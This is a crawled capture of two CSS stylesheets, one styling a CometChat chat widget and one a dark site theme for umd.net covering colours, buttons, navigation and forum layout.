-1196px;height:16px;width:16px}.cometchat_name a,.cometchat_name a:link,.cometchat_name a:visited{ float:left;  text-decoration:none}.cometchat_name a:hover{ text-decoration:none}.cometchat_avatar{  }.cometchat_avatarbox{float:left;padding-right:5px}.cometchat_ts{ color:#555555;cursor:default;display:none;font-size:10px;padding-left:5px;padding-top:2px}.cometchat_ts:hover{color:#333333;cursor:default;font-size:10px;padding-left:5px;padding-top:2px}.cometchat_ts_date{display:none}.cometchat_optionstyle{ padding:5px;padding-bottom:10px}.cometchat_tabstyle{ height:200px;padding-bottom:5px;padding-top:5px}.cometchat_self{ }.cometchat_typing{background-image:url(themes/default/images/pencil.png);display:none;float:left;height:13px;width:16px}.cometchat_userscontentavatar{display:block;float:left;padding-left:5px;padding-top:0px}.cometchat_userscontentavatarimage{height:20px;width:20px;border-radius:3px}.cometchat_notification_avatar_image{height:25px;width:25px;border-radius:4px}.cometchat_notification{ cursor:pointer;margin-top:6px;padding-top:4px;width:176px}.cometchat_notification:first-child{border-top:0px !important;margin-top:0px !important;padding-top:0px !important;width:176px}.cometchat_notification_avatar{float:left;padding-right:6px;padding-top:2px;width:25px}.cometchat_notification_message{margin-left:5px;float:left;white-space:normal;width:144px}.cometchat_notification_status{ display:none;font-size:10px}.cometchat_statusbutton{background-color:transparent !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#999999',endColorstr='#444444');background:-webkit-gradient(linear,left top,left bottom,from(#999999),to(#444444));background:-moz-linear-gradient(top,#999999,#444444);background:-ms-linear-gradient(top,#999999,#444444);background:-o-linear-gradient(top,#999999,#444444);border:1px solid transparent;color:#FFFFFF;cursor:pointer;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:12px;font-weight:bold;text-shadow:1px 1px 0 transparent;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomleft:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px}.cometchat_guestnamebutton{background-color:transparent !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#999999',endColorstr='#444444');background:-webkit-gradient(linear,left top,left bottom,from(#999999),to(#444444));background:-moz-linear-gradient(top,#999999,#444444);background:-ms-linear-gradient(top,#999999,#444444);background:-o-linear-gradient(top,#999999,#444444);border:1px solid transparent;color:#FFFFFF;cursor:pointer;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:12px;font-weight:bold;text-shadow:1px 1px 0 transparent;margin-left:7px;padding:4px;height:23px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomleft:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px}.cometchat_guestnametextbox{border:1px solid #CCCCCC;color:#111111;background:rgba(255,255,255,.9);font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:11px;margin-bottom:3px;margin-top:3px;outline:none;overflow-x:hidden;overflow-y:auto;padding:4px;resize:none;width:115px}.cometchat_user_busy{background:url(themes/default/images/status_busy.png) no-repeat top left;background-size:15px 15px;width:15px;height:15px;float:left;padding-left:0px !important; }.cometchat_announcement{color:inherit;font-family:inherit;font-size:inherit;word-wrap:break-word;white-space:normal;width:176px}.cometchat_tooltip_content a{ color:#ff0000;text-decoration:none}.cometchat_user_shortname{float:left}#cometchat_hidden{background-image:url(themes/default/images/bgrepeat.png);bottom:0px;cursor:pointer;display:none;position:fixed;right:20px;z-index:100000}#guestsname{display:none;border-bottom:1px solid #CCCCCC;padding-bottom:5px;margin-bottom:5px}#cometchat_hidden_content{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:7px -24px;border-image-width:0px; border:0px;height:25px;padding-left:7px;padding-right:7px;width:30px}.cometchat_xtc{background:transparent url(themes/default/images/xgtc.png) repeat scroll 0 0;height:10px}.cometchat_xcl{background:transparent url(themes/default/images/xgcr.png) repeat scroll 0 0;width:16px}.cometchat_xcr{background:transparent url(themes/default/images/xgcl.png) repeat scroll 0 0;width:10px}.cometchat_xcc{background:transparent url(themes/default/images/xgcc.png) repeat scroll 0 0;font-size:10px}.cometchat_xbc{background:transparent url(themes/default/images/xgbc.png) repeat scroll 0 0;height:8px}.cometchat_tc{background:transparent url(themes/default/images/gtc.png) repeat-x scroll 0 0;height:10px}.cometchat_cl{background:transparent url(themes/default/images/gcl.png) repeat scroll 0 0;width:10px}.cometchat_cr{background:transparent url(themes/default/images/gcr.png) repeat scroll 0 0;width:16px}.cometchat_cc{background:transparent url(themes/default/images/gcc.png) repeat scroll 0 0;font-size:10px}.cometchat_bc{background:transparent url(themes/default/images/gbc.png) repeat-x scroll 0 0;height:8px}.cometchat_iphone .cometchat_chatboxmessage{margin-left:0px}.cometchat_iphone .cometchat_chatboxmessagefrom{display:none}.cometchat_iphone{margin-bottom:4px}.cometchat_bl{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -59px;height:9px;width:10px}.cometchat_br{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -118px;height:9px;width:16px}.cometchat_tl{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -393px;height:10px;width:10px}.cometchat_tr{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -453px;height:10px;width:16px}.cometchat_xbr{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -572px;height:9px;width:10px}.cometchat_xbl{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -631px;height:9px;width:16px}.cometchat_xtr{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -906px;height:10px;width:10px}.cometchat_xtl{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -966px;height:10px;width:16px}#cometchat_hide{background:url(themes/default/images/hide.png) no-repeat top left;background-size:16px 16px; cursor:pointer;float:right;height:36px;width:36px;background-position:8px 6px;       }#cometchat_flashcontent{position:absolute;top:-1000px}#cometchat_userstab_text{float:left;text-overflow:ellipsis;max-width:85%;overflow:hidden;white-space:nowrap}#cometchat_searchbar{display:none; }.untranslatedtext{color:#333333;}.cometchat_trayicontext{float:left;   width:auto;padding-top:0px;padding-left:5px; }.cometchat_trayiconimage{float:left;width:16px;height:16px}#cometchat_trayicon_closechat{}.cometchat_trayiconimage img{width:15px}.cometchat_subsubtitle{color:#666666;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;line-height:1.3em;padding:5px 0;cursor:default;margin-top:5px;margin-bottom:5px;overflow:hidden;white-space:nowrap}.cometchat_subsubtitle_top{margin-top:0px;padding-top:0px}.cometchat_subsubtitle .hrleft{display:inline-block;width:5px;border:0;background-color:#CCCCCC;height:1px;margin-right:5px;margin-bottom:3px}.cometchat_subsubtitle .hrright{display:inline-block;width:200px;border:0;background-color:#CCCCCC;height:1px;margin-left:5px;margin-bottom:3px}.cometchat_nofriends{font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;line-height:1.3em;padding:0px 10px;color:#666666}.cometchat_ad{background:rgba(255,255,255,.9)}.cometchat_message{overflow:hidden;color:inherit;  }.cometchat_container{z-index:100001;position:absolute}.cometchat_container_title{cursor:default;background-color:transparent !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#999999',endColorstr='#444444');background:-webkit-gradient(linear,left top,left bottom,from(#999999),to(#444444));background:-moz-linear-gradient(top,#999999,#444444);background:-ms-linear-gradient(top,#999999,#444444);background:-o-linear-gradient(top,#999999,#444444);border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;color:#FFFFFF;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:15px;line-height:14px;padding:5px;font-weight:bold;padding-left:10px;padding-bottom:6px;padding-right:0px;text-shadow:1px 1px 0 transparent;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px}.cometchat_container_body{border-left:1px solid #666666;border-bottom:1px solid #666666;border-right:1px solid #666666;background-color:rgba(255,255,255,.9);position:relative}.cometchat_iframe{position:absolute;top:0px;left:0px}.cometchat_loading{position:absolute;background:url(themes/default/images/loader.gif);right:10px;top:10px;background-repeat:no-repeat;width:20px;height:20px}.cometchat_overlay{position:absolute;top:0px;left:0px;display:none}.cometchat_options_disable{  margin-top:10px;margin-bottom:4px;padding-top:4px;padding-bottom:4px;color:inherit;font-family:inherit;font-size:inherit}#cometchat_userstab_popup_available,#cometchat_userstab_popup_busy,#cometchat_userstab_popup_invisible,#cometchat_userstab_popup_offline{cursor:pointer}.cometchat_tabsubtitle2{cursor:pointer;background-color:#EEEEEE;background:url(extensions/jabber/jabber_dark.png) no-repeat 5px 5px;border-bottom:1px solid #CCCCCC;border-left:1px solid #666666;border-right:1px solid #666666;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;padding:10px 8px 10px 56px;line-height:1.3em !important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8;color:#666666 !important;font-weight:bold;text-decoration:none}.cometchat_tabsubtitle2:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;text-decoration:underline;background-color:rgba(255,255,255,.9)}.cometchat_ccmobiletab_redirect{background-color:#EE4EEE;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#CCCCCC');background:-webkit-gradient(linear,left top,left bottom,from(#FFFFFF),to(#CCCCCC));background:-moz-linear-gradient(top,#FFFFFF,#CCCCCC);background:-ms-linear-gradient(top,#FFFFFF,#CCCCCC);background:-o-linear-gradient(top,#FFFFFF,#CCCCCC);border-top:1px solid #CCCCCC;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;position:fixed;bottom:0;right:10%;width:25%;color:#333333;cursor:pointer;z-index:99999;font-weight:bold;line-height:1.2em;padding:15px;text-align:left;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:38px;border-radius:10px 10px 0 0;text-shadow:1px 1px 0px transparent}.cometchat_ccmobiletab_tabalert{background:none repeat scroll 0 0 #EE397A;border-radius:10px;color:white;position:absolute;right:30%;text-shadow:0px 0px 35px white;text-align:center;text-shadow:none !important;bottom :90%;padding:0 10px;line-height:normal;border-width:3px 5px 3px;border-style:solid;border-color:#D11559}.cometchat_ccmobiletab_tabalert:before{border-color:#D11559 transparent transparent;border-style:solid;border-width:9px;bottom:-18px;content:"";position:absolute;right:20%}.cometchat_unblock{float:right;cursor:pointer;background:url('plugins/block/unblock.png') no-repeat scroll 0px 0px transparent;height:16px;width:16px;margin-top:-1.5px}.cometchat_userlist .cometchat_userscontentname{text-overflow:ellipsis;width:140px;white-space:nowrap;overflow:hidden !important}.cometchat_tab .cometchat_user_shortname{text-overflow:ellipsis;max-width:105px;white-space:nowrap;overflow:hidden !important}.cometchat_tabtitle .cometchat_name a{text-overflow:ellipsis;max-width:160px;white-space:nowrap;overflow:hidden !important}.cometchat_tabtitle .cometchat_name{text-overflow:ellipsis;max-width:160px;white-space:nowrap;overflow:hidden !important}.invite_name{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:100px;float:left}.slimScrollDiv{height:211px !important}

/* Execution time: 0.00036787986755371 seconds */

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://umd.net/css.html
body_size: 26483
content:
@import url("/css_master.html");
/** Config ID 1483  **/

.site_title {font-family:Tahoma; font-weight:normal;}
.logo_box {text-align:left;}
body {background-repeat:repeat-x;}
.framed {padding:3px; border-radius:3px;}


/** User CSS *alternate*  **/

/* Headings and titles and font styles. */
 body {
    color:#ffffff;
     background-color:#000010;
     background-image:url(/templates/umd.net2/images/background3.jpg);
     background-repeat:repeat-x;
     background-position:top left;
}
 .heading0, a.heading0:link, a.heading0:visited, h1, h1:link, h1:visited {
    color:#4e6feb;
}
 .heading1, a.heading1:link, a.heading1:visited, h2, h2:link, h2:visited {
    color:#4e6feb;
}
 .heading2, a.heading2:link, a.heading2:visited, h3, h3:link, h3:visited {
    color:#4e6feb;
}
 .heading3, a.heading3:link, a.heading3:visited, h4, h4:link, h4:visited {
    color:#4e6feb;
}
 .heading4, a.heading4:link, a.heading4:visited, h5, h5:link, h5:visited {
    color:#4e6feb;
}
 .heading5, a.heading5:link, a.heading5:visited, h6, h6:link, h6:visited {
    color:#4e6feb;
}
 .heading6, a.heading6:link, a.heading6:visited {
    color:#4e6feb;
}
 a, a:link {
    color:#ffffff;
}
 a:visited {
    color:#ffd320;
}
 a:hover {
    color:#efefef;
}
 .caution, a.caution:link, a.caution:visited {
    color:#d00000;
}
 .warning, a.warning:link, a.warning:visited {
    color:#fa792c;
}
 .okay, a.okay:link, a.okay:visited {
    color:#77b14f;
}
 .active, a.active:link, a.active:visited {
    color:#ffd320;
}
 .active_dynamic, a.active_dynamic:link, a.active_dynamic:visited {
     color:#ffd320;
}
 .parenthetical, a.parenthetical:link, a.parenthetical:visited, a.parenthetical:hover {
    color:#888888;
}
 .bloggy {
    color:#e0e0e0;
}
 .synthetic {
    color:#ea33f7;
}
 .underline {
    text-decoration-color:#d0d0d0;
}
 .box2 {
    border-color:#333333;
     background-color:#191919;
}
 .background_normal {
    background-color:#000000;
}
 .background_shading {
    background-color:#191919;
}
 .background_shading2 {
    background-color:#353535;
}
 .background_shading3 {
    background-color:#8d8d8d;
}
 .background_texture {
    background-image:url(/templates/umd.net2/images/background2.jpg);
     background-repeat:repeat;
}
 .background_fancy {
    background-color:#191919;
     background-image:url(templates/umd.net2/images/crosshatch.png);
     background-repeat:repeat;
}
 .background_highlighted, a.background_highlighted:link, a.background_highlighted:visited {
    background-color:#131544;
     color:#dddddd;
}
.background_highlighted .background_highlighted, .background_highlighted a.background_highlighted:link, .background_highlighted a.background_highlighted:visited {
	background-color:rgba(0, 0, 10, .10); margin-right:0px; padding-right:0px;
}
 .background_highlighted_2 {
    background-color:#2e3b83;
}
 .background_darklighted {
    background-color:#c0c0c0;
}
 .background_active {
    background-color:#ffd320;
}
 .background_active a, .background_active_text, a.background_active_text:link, a.background_active_text:visited {
    color:#000000;
}
 .background_action {
    background-color:#75b143;
}
 .background_caution, a.background_caution:link, a.background_caution:visited {
    background-color:#202d8d;
     color:#ffffff;
}
 .background_selected, a.background_selected:link, a.background_selected:visited {
    background-color:#fa8000;
     color:#000000;
}
 .background_error, a.background_error:link, a.background_error:visited, .background_error a:link, .background_error a:visited {
    background-color:#d00000;
     color: #ffffff;
}
 .background_line_highlight, a.background_line_highlight:link, a.background_line_highlight:visited, .background_line_highlight a:link, .background_line_highlight a:visited {
    background-color:#102d8d;
     color:#ffffff;
}
 .background_confirm, a.background_confirm:link, a.background_confirm:visited, .background_confirm a:link, .background_confirm a:visited {
    background-color:#ff9000;
     color: #000000;
}
 .pagelink, a.pagelink:link, a.pagelink:visited {
     background-color:#333333;
     color:#dddddd;
}
 a.pagelink:hover {
    color:#ffffff;
     background-color:#505050;
}
 .pagelink_active, a.pagelink_active:link, a.pagelink_active:visited, a.pagelink_active:active {
    color:#ffffff;
     background-color:#4058ff;
     background: -webkit-gradient(linear, left top, left bottom, from(#4058ff), to(#3950f4));
     background: -moz-linear-gradient(top, #4058ff, #3950f4);
     background-clip:padding-box;
}
 a.pagelink_active:hover {
    color:#000000;
     background-color:#ffd320;
     background: -webkit-gradient(linear, left top, left bottom, from(#ffd320), to(#ffd320));
     background: -moz-linear-gradient(top, #ffd320, #ffd320);
}
 .forum_subjects, a.forum_subjects:link {
    color:#ffffff;
}
 a.forum_subjects:visited {
    color:#ffd320;
}
 a.forum_subjects:hover {
    background-color:#222222;
}
 .clickable_surface tr:hover {
    background-color:#101010;
}
 .parenthetical tiny, a.parenthetical tiny:link, a.parenthetical tiny:visited {
    color:#ffd320;
}
 .normal, a.normal:link, a.normal:visited {
    color:#ffffff;
}
 .forum_titles, a.forum_titles, a.forum_titles {
    font-size:27px;
     color:#cf0000;
     font-family:lato, lucida grande;
}
 a.forum_titles:hover {
    color:#ffffff;
}
 .content_area {
    background-color:#000000;
     border-width:0px;
     border-radius:17px;
}
 .body_holder {
    border-radius:17px;
     border-color:#17203d;
     border-bottom-color:#101730;
}
 .text_dark, a.text_dark:link, a.text_dark:visited {
    color:#000000;
}
 .highlighted_2_text, a.highlighted_2_text:link, a.highlighted_2_text:visited {
    color:#ffffff;
}
 .highlighted_2_text_highlighted, a.highlighted_2_text_highlighted:link, a.highlighted_2_text_highlighted:visited {
    color:#ffe477;
}
 .bubble_caution, a.bubble_caution:link, a.bubble_caution:visited {
    background-color:#d00000;
     color:#ffffff;
     border-radius:10px;
}
 .bubble_active, a.bubble_active:link, a.bubble_active:visited {
    background-color:#ffd320;
     color:#000000;
     border-radius:10px;
}
 .bubble_highlight {
    background-color:#4571d5;
     color:#ffffff;
     border-radius:10px;
     font-size:10px;
     padding:0px 3px 0px 3px;
}
 .bubble_okay {
    background-color:#77b14f;
     color:#ffffff;
     border-radius:10px;
     font-size:10px;
     padding:0px 3px 0px 3px;
}
 .bubble_comments, a.bubble_comments:link, a.bubble_comments:visited {
    background-image:url(/templates/umd.net2/images/comments.png)
} 
.bubble_disabled, a.bubble_disabled:link, a.bubble_disabled:visited {
     background-color:#606060;
     color:#ffffff;
     border-radius:10px;
     padding:0px 3px;
}
 .bullet {
    background-color:#ffd320;
}
 .bullet_gray {
    background-color:#8d8d8d;
}
 .circled {
    border-color: #4672d6;
}
.background_shading.search_nav {
    background-color:rgba(25, 25, 25, .97);
}
.isSticky {
    border-color:rgba(255,255,255,.05);
    box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.09);
}
.search_nav.isSticky, .profile_bar.isSticky {border-bottom-color:rgba(255,255,255,.05); box-shadow:0 2px 5px rgba(0,0,0,.5);}
 .title_strip {
}
 .background_faded {
    background-color:#090909;
}
 .copyright, a.copyright:link, a.copyright:visited, a.copyright:active {
    color:#555555;
}
 .bottom_strip {
    background-color:#000229;
     background: -webkit-gradient(linear, left top, left bottom, from(#161845), to(#000229));
     background: -moz-linear-gradient(top, #161849, #000225);
     background-image: -ms-linear-gradient(top, #161849, #000225);
}
 div.big_first_letter:first-letter {
    color:#ffffff
}
 .color_for_alternating_back {
    color:#ffffff;
}
 .search_active {
    color:#ffffff;
}
 .search_inactive {
    color:#666666;
}
 .search_go {
    background-color:#3a3a3a;
     border-top-color:#4043a3a3a40;
     border-right-color:#3a3a3a;
     border-bottom-color:#3a3a3a;
     border-left-color:#3a3a3a;
}
 .search {
    background-color:#292929;
     color:#ffffff;
}
 .advanced_mode, a.advanced_mode:link, a.advanced_mode:visited, a.advanced_mode:active {
}
 .profile_nav, a.profile_nav:link, a.profile_nav:visited {
    color:#ffffff;
}
 .navbutton, a.navbutton:link, a.navbutton:visited {
    color:#ffffff;
}
 .navbutton_active, a.navbutton_active:link, a.navbutton_active:visited {
    background-color:#ffd320;
     color:#233052;
}
 a.navbutton:hover, a.navbutton_active:hover {
    color:#ffffff;
     background-color:#4058ff;
     background: -webkit-gradient(linear, left top, left bottom, from(#4058ff), to(#3950f4));
     background: -moz-linear-gradient(top, #4058ff, #3950f4);
}
 .user_nav, a.user_nav:link, a.user_nav:visited {
    color:#aaa;
}
 a.user_nav:hover {
    color:#fffff0;
}
 .user_nav_bar_holder {
    background-color:rgba(135,135,135,.2);
}
 .pulldown_nav {
    background-color:rgba(12, 18, 51, .96);
     border-color:transparent;
}
 .pulldown_nav_link, a.pulldown_nav_link:link, a.pulldown_nav_link:visited {
    color:#ffffff;
}
 .pulldown_nav_link:hover, a.pulldown_nav_link:hover {
    color:#ffffff;
     background-color:#4058ff;
     background: -webkit-gradient(linear, left top, left bottom, from(#4058ff), to(#3950f4));
     background: -moz-linear-gradient(top, #4058ff, #3950f4);
}
 .footer_text, a.footer_text:link, a.footer_text:visited {
    color:#c0c0c0;
}
 .sortlink, a.sortlink:link, a.sortlink:visited {
}
 .sortlink_active, a.sortlink_active:link, a.sortlink_active:visited {
    color:#000000;
     background-color:#ffd320;
}
 .side_sortlink, a.side_sortlink:link, a.side_sortlink:visited {
    text-decoration:none;
}
 a.side_sortlink:hover {
    text-decoration:none;
     background-color:#292929;
     color:#ffffff;
}
 .side_sortlink_active, a.side_sortlink_active:link, a.side_sortlink_active:visited {
    color:#000000;
     background-color:#ffd320;
}
 a.side_sortlink_active:hover {
    color:#ffffff;
     background-color:#909090;
}
 .thread_row {
    border-color:#000000;
     background-color:#191919;
}
 .blog_row {
    border-color:#292929;
}
 .post_user_info {
    background-color:#000000;
}
 .post_body {
    background-color:#000000;
}
 .post_body_flagged {
    background-color:#500000;
}
 .thread_infobar {
    background-color:#191919;
     border-color:#282828;
}
 .post_siggy {
    background-color:#111111;
}
 .quoted {
}
 .has_video, a.has_video:link, a.has_video:visited {
    background-color:#c00000;
     border-radius:25px;
     border-color:#ffffff;
     width:16px;
     height:16px;
     padding:0px;
     margin:1px 0px 0px 0px;
}
 .stats_bar {
    background-color:#ffd000;
     color:#000000;
}
 .stats_bar2, a.stats_bar2:link, a.stats_bar2:visited {
    background-color:#4058ff;
     color:#ffffff;
}
 .site_title, a.site_title:link, a.site_title:visited {
    text-decoration:none;
}
 .homepage_intro {
    border:solid 1px #777777;
     background-color:#ffffff;
     font-size:15px;
     color:#000000;
     font-family:georgia;
}
/* Boxes and borders and lines and arrows */
 .logo_bar {
    padding:0px;
     border-width:0px;
     height:115px;
     background-image:url(/templates/umd.net2/images/logo_background2.jpg);
     background-position:center;
     background-repeat:no-repeat;
     background-size:1320px 117px;
     background-color:#080b36;
}
 .logo_box {
    position:absolute;
     height:63px;
     top:1px;
     -webkit-transform: translateY(0%);
     transform: translateY(0%);
}
 .logo_strip {
    margin:0px;
     padding:0px;
     height:84px;
}
 .top_nav {
    background-color:transparent;
     padding:0px 0px 0px 8px;
     margin:0px;
     float:left;
}
 .left_sidebar {
    background-color:#121212;
     border-color:#292929;
}
 .right_sidebar {
    background-color:#191919;
     border-color:#383838;
}
 .profile_sidebar {
    background-color:#111111;
     border-color:#292929;
}
 .arrow_right, a.arrow_right:link, a.arrow_right:visited {
    border-left-color:#4058ff;
}
 .arrow_left, a.arrow_left:link, a.arrow_left:visited {
    border-right-color:#4058ff;
}
 .arrow_up, a.arrow_up:link, a.arrow_up:visited {
    border-bottom-color:#4058ff;
}
 .arrow_down, a.arrow_down:link, a.arrow_down:visited {
    border-top-color:#4058ff;
}
 .row_alternate1 {
    background-color:#000000;
}
 .row_alternate2 {
    background-color:#151515;
}
 .hr {
    border-color:#292929;
     background-color:#292929;
}
 .hr2 {
    border-color:#353535;
     background-color:#353535;
}
 .hrdark {
    border-color:#555555;
     background-color:#555555;
}
 .hrfaded {
    background-color:#e0e0e0;
     background-image: -webkit-gradient( linear, left bottom, right bottom, color-stop(0, #000000), color-stop(0.1, #292929), color-stop(0.9, #292929), color-stop(1, #000000) );
     background-image: -moz-linear-gradient( left center, #000000 0%, #292929 10%, #292929 90%, #000000 100% );
}
 .hrgradient2 {
     -moz-border-image: -moz-linear-gradient(top, #191919 0%, #292929 50%, #000000 100%);
     -webkit-border-image: -webkit-linear-gradient(top, #191919 0%, #292929 50%, #000000 100%);
     border-image: linear-gradient(to bottom, #191919 0%, #292929 50% #000000 100%);
     border-image-slice: 1;
}
 .hr2faded {
    background-color:#353535;
     background-image: -webkit-gradient( linear, left bottom, right bottom, color-stop(0, #191919), color-stop(0.1, #353535), color-stop(0.9, #353535), color-stop(1, #191919) );
     background-image: -moz-linear-gradient( left center, #191919 0%, #353535 10%, #353535 90%, #191919 100% );
}
 .hrfadeddark {
     background-color:#e0e0e0;
     background-image: -webkit-gradient( linear, left bottom, right bottom, color-stop(0, #808080), color-stop(0.1, #c0c0c0), color-stop(0.9, #c0c0c0), color-stop(1, #808080) );
     background-image: -moz-linear-gradient( left center, #808080 0%, #c0c0c0 10%, #c0c0c0 90%, #808080 100% );
}
 .bordered, .border_bottom {
    border-color:#292929;
}
 .bordered2 {
    border-color:#333333;
}
.border_highlighted {
    border-color:#4571d5 !important;
}
 .framed {
    background-color:#333333;
}
 .framed_thick {
    border-color:#404040; border-width:2px; border-style:solid;
}
 .framed_highlighted {
    background-color:#ffd320;
}
 .dl_main_image {
    padding:0px;
     border-radius:3px;
     overflow:hidden;
     border:1px solid #222222;
}
 .gradient {
     background: -webkit-gradient(linear, left top, left bottom, from(#101010), to(#000000));
    /* for webkit browsers */
     background: -moz-linear-gradient(top, #191919, #000000) 
}
 .gradient2 {
     background: -webkit-gradient(linear, left top, left bottom, from(#191919), to(#000000));
     background: -moz-linear-gradient(top, #191919, #000000);
}
 .gradient3 {
     background: linear-gradient(#101010, #000000);
}
 .feature_box {
    position:relative;
     border-top-color:#333333;
     border-right-color:#222222;
     border-bottom-color:#222222;
     border-left-color:#222222;
     border-style:solid;
     border-width:1px;
     margin:0px 10px 10px 10px;
     border-radius:5px;
     overflow:hidden;
     box-shadow: 0 1px 2px #000000;
}
 .box_shadow {
    box-shadow: 0 1px 5px #707070;
}
 .box_shadow_light {
     box-shadow:0 1px 5px #000000;
}
 .search_box {
    background-color:#000000;
     border-top-color:#3a3a3a;
     border-bottom-color:#3a3a3a;
     border-left-color:#3a3a3a;
     border-right-color:#3a3a3a;
     border-radius:7px;
     box-shadow:0 1px 1px #000000;
     border-radius:8px;
     border-width:1px;
     border-style:solid;
}
 #thumbBox{
    /*Outermost DIV for thumbnail viewer*/
     background-color:#000000;
     border-color:#444444;
}
 #thumbImage {
    padding:0px;
     background-color:#111111;
}
 #thumbLoading{
    /*DIV for showing "loading" status while thumbbox is being generated*/
     position: absolute;
     visibility: hidden;
     border: 1px solid black;
     background-color: #EFEFEF;
     padding: 5px;
     z-index: 5;
}
 input, textarea, select {
    border-color:#353535;
     background-color:#000000;
     color:#ffffff;
}
 .checkbox {
    background:#555555;
     color:#ffffff;
}
 select:focus {
    background-color:#2e3b83;
}
 .panel_background {
    background-color:#000000;
     border-color:#292929;
}
 .panel_heading, a.panel_heading:link, a.panel_heading:visited {
    color:#ffffff;
}
 .panel_text, a.panel_text:link, a.panel_text:visited {
    color:#ffffff;
}
 .panel_separator_line {
    border-color:#222222;
}
#main_nav {
    box-shadow: 0 0 30px rgba(0,0,0,.8);
}
 .panel2_background {
    background-color:#000000;
     border-color:#292929;
}
 .panel2_heading, a.panel2_heading:link, a.panel2_heading:visited {
    color:#ffffff;
}
 .panel2_text, a.panel2_text:link, a.panel2_text:visited {
    color:#ffffff;
}
 .panel2_separator_line {
    border-color:#222222;
}
/* Buttonz... */
.inline_question, a.inline_question:link, a.inline_question:visited {border-color:rgba(127, 127, 127, 0.5); color:#ffffff; background-color:#3248a1;}
 .notice_bubble, a.notice_bubble:link, a.notice_bubble:visited {
    background-color:#aa0000;
     background-color: rgba(a, 0, 0, 0.3);
     color:#ffffff;
}
 .bundle_bubble, a.bundle_bubble:link, a.bundle_bubble:visited {
    background-color:rgba(0,0,0,.7);
     border:2px solid rgba(140,140,140,.8);
     color:#ffffff;
}
 .galleries_bubble, a.galleries_bubble:link, a.galleries_bubble:visited {
    background-color:#4058ff;
     color:#ffffff;
}
 .icon_action, a.icon_action:link, a.icon_action:visited, .icon_action_small, a.icon_action_small:link, a.icon_action_small:visited {
    background-color:#000000;
     border-color:#d00000;
}
 a.icon_action:hover {
    background-color:#333333;
}
/* Normal button color ... every button "color style" gets a normal, hover, active, and active hover version. */
 .button_normal, a.button_normal:link, a.button_normal:visited {
     color:#999999;
     background-color:#1a1a1a;
     text-shadow: 0px 1px 0px #000000;
     background-color:#1a1a1a;
     border-top-color:#2d2d2d;
     border-right-color:#393939;
     border-bottom-color:#292929;
     border-left-color:#393939;
     background: -webkit-gradient(linear, left top, left bottom, from(#1a1a1a), to(#000000));
     background: -moz-linear-gradient(top, #1a1a1a, #000000);
     background-image: -ms-linear-gradient(top, #1a1a1a, #000000);
}
 a.button_normal:hover {
     color:#bbbbbb;
     background-color:#292929;
     text-shadow: 0px 1px 0px #000000;
     background-color:#1a1a1a;
     background: -webkit-gradient(linear, left top, left bottom, from(#000000), to(#1a1a1a));
     background: -moz-linear-gradient(top, #000000, #1a1a1a);
     background-image: -ms-linear-gradient(top, #000000, #1a1a1a);
}
 .button_default, a.button_default:link, a.button_default:visited {
    color:#ffffff;
     border-color:#526bc5;
     background-color:#526bc5;
     background: -webkit-gradient(linear, left top, left bottom, from(#526bc5), to(#526bc5));
     background: -moz-linear-gradient(top, #526bc5, #526bc5);
}
 .button_faded, a.button_faded, a.button_faded {
    color:#aaaaaa;
     border-color:#393939;
     background-color:#393939;
}
/* Active button color ... every button "color style" gets a normal, hover, active, and active hover version. */
 .button_active, a.button_active:link, a.button_active:visited {
    color:#000000;
     background-color:#ffd320;
     border-color:#ffd320;
}
 a.button_active:hover {
    color:#222222;
}
/* action button color ... every button "color style" gets a normal, hover, active, and active hover version. */
 .button_action, a.button_action:link, a.button_action:visited {
    color:#ffffff;
     border-color:#4058ff;
     background-color:#4058ff;
     background: -webkit-gradient(linear, left top, left bottom, from(#4058ff), to(#3950f4));
     background: -moz-linear-gradient(top, #4058ff, #3950f4);
}
 a.button_action:hover {
    color:#ffffff;
     background-color:#394cff;
     border-color:#394cff;
     background: -webkit-gradient(linear, left top, left bottom, from(#4058ff), to(#4058ff));
